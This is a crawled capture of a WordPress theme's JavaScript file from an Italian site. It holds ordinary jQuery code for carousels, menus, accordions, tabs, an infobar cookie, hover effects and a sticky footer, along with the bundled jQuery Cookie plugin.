			}); 
		});
	</script>
	
		
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://qsei.it/wp-content/themes/elogix1/framework/js/scripts.js?ver=1.0
body_size: 9914
content:
/* ----------------------------------------------------- */
/* Flex Slider */
/* ----------------------------------------------------- */


/* ----------------------------------------------------- */
/* jCarousel Lite */
/* ----------------------------------------------------- */

var sliderShowItems = $(".work-carousel ul li").length;
if(sliderShowItems > 3){
	sliderShowItems = 3;
}

if($(".work-carousel ul li").length > 0){

	$(".work-carousel").touchwipe({
     	wipeLeft: function() { $('.work-carousel-next').trigger("click"); },
     	wipeRight: function() { $('.work-carousel-prev').trigger("click"); },
	});

	$(function() {
		$(".work-carousel").jCarouselLite({
	        btnNext: ".work-carousel-next",
	        btnPrev: ".work-carousel-prev",
	        auto : 0,
	        speed: 400,
	        easing : 'easeOutSine',
	        circular: true,
	        visible : sliderShowItems,
	        scroll: 1
    	});
	});

}

/* ----------------------------------------------------- */
/* Document.ready */
/* ----------------------------------------------------- */

$(document).ready(function(){

	var footerHeight = $('#footerwrap').outerHeight();
	$('#footerwrap').css({height: footerHeight});
	
	$('#nav ul.nav').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});
	
	$("#nav ul.nav").superfish({
		delay:         140,
		animation:   {opacity:'show',height:'show'},
		speed:       200,
        autoArrows:  true,  
        dropShadows: false  
	}); 

	/* ----------------------------------------------------- */
	/* Accordion */

	var allPanels = $('.accordion > .inner').hide();
    
  	$('.accordion > .title > a').click(function() {
      $this = $(this);
      $target =  $this.parent().next();

      if(!$target.hasClass('active')){
         allPanels.slideUp(400, 'easeOutCirc');
         $target.slideDown(400, 'easeOutCirc');
         $this.parent().parent().find('.title').removeClass('active');
         $this.parent().addClass('active');
      }
      
    	return false;
  	});
  	
  	/* ----------------------------------------------------- */
  	/* Toggle */
	$(".toggle .title").toggle(function(){
		$(this).addClass("active").closest('.toggle').find('.inner').slideDown(400, 'easeOutCirc');
		}, function () {
		$(this).removeClass("active").closest('.toggle').find('.inner').slideUp(400, 'easeOutCirc');
	});
	
	/* ----------------------------------------------------- */
	/* Tabs */
	var tabContainers = $('div.tabs > div');
	tabContainers.hide().filter(':first').show();
			
	$('div.tabs ul.tabNavigation a').click(function () {
		tabContainers.hide();
		tabContainers.filter(this.hash).show();
		$('div.tabs ul.tabNavigation a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
	
	/* ----------------------------------------------------- */
  	/* Alert */
	$(".alert-message a").click(function(){
		$(this).parent().slideUp();
		return false;
	});
	
	/* ----------------------------------------------------- */
	/* Other Scripts */
	/* ----------------------------------------------------- */

	/* ----------------------------------------------------- */
	/* PrettyPhoto */
	
	$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img), a[class^="prettyPhoto"]').prettyPhoto({
		opacity: 0.50,
		theme: 'light_square',
		show_title: false,
		horizontal_padding: 20,
		social_tools: false
	});

	/* ----------------------------------------------------- */
	/* Infobar */
	
	//alert( $.cookie('infobar_cooki') );
	
	if( $.cookie('infobar_cooki') == null && $("#infobar").hasClass('showit') ) {
		//alert('1');
		$("#infobar").css({'top' : '0px'});
		$("#header").css({paddingTop : '35px'});
		$("#infobar .openbtn").addClass('cursor');
	} else {
		//alert('2');
		$("#infobar").css({'top' : '-31px'});
		$("#header").css({paddingTop : '0px'});
		$("#infobar .openbtn").addClass('cursor');
	}
	
	
	if($.cookie('infobar_cooki') == 'closed') {
		//alert('closed');
		$("#infobar").css({'top' : '-31px'});
		$("#header").css({paddingTop : '0px'});
		$("#infobar .openbtn").addClass('cursor');
	};
	
	if($.cookie('infobar_cooki') == 'open') {
		//alert('open');
		$("#infobar").css({'top' : '0px'});
		$("#header").css({paddingTop : '35px'});
		$("#infobar .openbtn").addClass('cursor');
	};
	
	$("#infobar .openbtn").click(function(){
		//alert('hi');
		$("#infobar .openbtn").removeClass('cursor');
		$("#infobar").animate({'top' : '0px'}, 300);
		$("#header").animate({paddingTop : '35px'}, 300);
		$("#infobar").addClass('showit');
		$.cookie('infobar_cooki', 'open', { expires: 1, path: '/' });
	});
	
	$("#infobar .closebtn").click(function(){
			$("#infobar").animate({'top' : '-31px'}, 200);
			$("#header").animate({paddingTop : '0px'}, 200);
			$("#infobar .openbtn").addClass('cursor');
			$.cookie('infobar_cooki', 'closed', { expires: 1, path: '/' });
	});	
	
	/* ----------------------------------------------------- */
	/* General Animations */
	
	
	
	$(".post-thumb a").hover(function(){
		//$(this).animate({borderColor : '#ec7100'}, 300);
		$(this).find('img').stop().animate({opacity : '0.7'}, 300);
		$(this).append('<div class="zoom"></div>');
		$(this).find('.zoom').animate({opacity : '1', left : '0'}, 300);
	}, function(){
		//$(this).animate({borderColor : '#f5f5f5'}, 300);
		$(this).find('img').stop().animate({opacity : '1'}, 300);
		$(this).find('.zoom').animate({opacity : '0', left : '200px'}, 300 ,function(){ 
			$(this).remove(); 
		});
		$(this).find('.zoom').css({left: '-200px;'});
	});
	
	$(".work-item a, #latestwork .entry a").hover(function(){
		//$(this).animate({borderColor : '#ec7100'}, 300);
		$(this).find('img').stop().animate({opacity : '0.8'}, 300);
		$(this).append('<div class="zoom"></div>');
		$(this).find('.zoom').animate({opacity : '1', left : '0'}, 300);
	}, function(){
		//$(this).animate({borderColor : '#f5f5f5'}, 300);
		$(this).find('img').stop().animate({opacity : '1'}, 300);
		$(this).find('.zoom').animate({opacity : '0', left : '215px'}, 300 ,function(){ 
			$(this).remove(); 
		});
		$(this).find('.zoom').css({left: '-215px;'});
	});
	
	
	/* ----------------------------------------------------- */
	/* Sticky Footer */
	
	$(window).load(function () {
		$("#footerwrap").stickyFooter();
	});
	
});

/* ----------------------------------------------------- */
/* Plugins */
/* ----------------------------------------------------- */

/* Smooth Scroll to Top */
$('#back-to-top a[href*=#]').click(function() {
 
	if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
	&& location.hostname == this.hostname) {
 
		var $target = $(this.hash);
	 
		$target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
	 
		if ($target.length) {
			var targetOffset = $target.offset().top;
			$('html,body').animate({scrollTop: targetOffset}, 600);
			return false;
		}
	}
});

/*!
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
(function($) {
    $.cookie = function(key, value, options) {

        // key and at least value given, set cookie...
        if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
            options = $.extend({}, options);

            if (value === null || value === undefined) {
                options.expires = -1;
            }

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = String(value);

            return (document.cookie = [
                encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : ''
            ].join(''));
        }

        // key and possibly options given, get cookie...
        options = value || {};
        var decode = options.raw ? function(s) { return s; } : decodeURIComponent;

        var pairs = document.cookie.split('; ');
        for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
            if (decode(pair[0]) === key) return decode(pair[1] || ''); // IE saves cookies with empty string as "c; ", e.g. without "=" as opposed to EOMB, thus pair[1] may be undefined
        }
        return null;
    };
})(jQuery);


/* ----------------------------------------------------- */
/* Sticky Footer Plugin */
/* ----------------------------------------------------- */

  (function($){
    var footer;
  
    $.fn.extend({
      stickyFooter: function(options) {
        footer = this;
        
        positionFooter();
  
        $(window)
          .scroll(positionFooter)
          .resize(positionFooter);
  
        function positionFooter() {
          var docHeight = $(document.body).height() - $("#sticky-footer-push").height();
          if(docHeight < $(window).height()){
            var diff = $(window).height() - docHeight;
            if (!$("#sticky-footer-push").length > 0) {
              $(footer).before('<div id="sticky-footer-push"></div>');
            }
            $("#sticky-footer-push").height(diff);
          }
        }
      }
    });
  })(jQuery);


/* ----------------------------------------------------- */
/* EOF */
/* ----------------------------------------------------- */